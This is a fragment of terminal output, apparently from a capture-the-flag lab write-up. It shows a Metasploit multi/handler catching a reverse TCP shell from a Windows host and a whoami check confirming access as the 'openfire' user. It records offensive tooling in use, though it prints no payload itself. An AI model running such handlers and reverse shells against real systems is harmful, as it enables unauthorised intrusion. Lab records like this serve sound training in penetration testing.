 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.18:1447
[*] Command shell session 1 opened (10.10.16.18:1447 -> 10.10.11.16:51260) at 2024-05-
15 18:11:07 +0530
Shell Banner:
Microsoft Windows [Version 10.0.19045.4355]
-----
C:\Windows\system32>whoami
whoami
solarlab\openfire